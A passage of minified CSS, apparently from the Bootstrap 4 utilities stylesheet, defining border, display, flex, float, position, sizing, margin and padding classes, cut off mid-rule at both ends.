ff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-right{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.857143%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-righ